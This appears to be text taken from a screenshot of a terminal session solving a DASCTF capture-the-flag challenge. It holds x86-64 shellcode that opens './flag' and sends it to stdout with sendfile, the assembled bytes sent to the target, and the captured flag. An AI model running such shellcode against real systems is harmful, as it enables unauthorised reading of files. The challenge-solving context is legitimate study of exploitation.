 Terminal
rebuild_gui_
desktop.txt
rust
poc.py
    .p2align 2
    _start:
    __start:
    .intel_syntax noprefix
        /* push b'./flag\x00' */
        mov rax, 0x101010101010101
        push rax
        mov rax, 0x101010101010101 ^ 0x67616c662f2e
        xor [rsp], rax
        /* call open('rsp', 'O_RDONLY', 'rdx') */
        push 2 /* 2 */
        pop rax
        mov rdi, rsp
        xor esi, esi /* O_RDONLY */
        syscall
        /* call sendfile(1, 'rax', 0, 0x7fffffff) */
        mov r10d, 0x7fffffff
        mov rsi, rax
        push 40 /* 0x28 */
        pop rax
        push 1
        pop rdi
        cdq /* rdx=0 */
        syscall
[DEBUG] /usr/bin/x86_64-linux-gnu-as -64 -o /tmp/pwn-asm-1xgpi4e1/step2 /tmp/pwn-asm-1xgpi4e1/step1
[DEBUG] /usr/bin/x86_64-linux-gnu-objcopy -j .shellcode -Obinary /tmp/pwn-asm-1xgpi4e1/step3 /tmp/pwn-asm-1xgp
i4e1/step4
[DEBUG] Sent 0x35 bytes:
    00000000  48 b8 01 01  01 01 01 01  01 01 50 48  b8 2f 2e 67  │H···│····│··PH│·/.g│
    00000010  6d 60 66 01  01 48 31 04  24 6a 02 58  48 89 e7 31  │m`f·│·H1·│$j·X│H··1│
    00000020  f6 0f 05 41  ba ff ff ff  7f 48 89 c6  6a 28 58 6a  │···A│····│·H··│j(Xj│
    00000030  01 5f 99 0f  05                                     │·_··│·│
    00000035
[*] Switching to interactive mode
[DEBUG] Received 0x15 bytes:
    b'Posted Successfully~\n'
Posted Successfully~
[DEBUG] Received 0x29 bytes:
    b'DASCTF{07401901874041512501457130291881}\n'
DASCTF{07401901874041512501457130291881}
[*] Got EOF while reading in interactive
$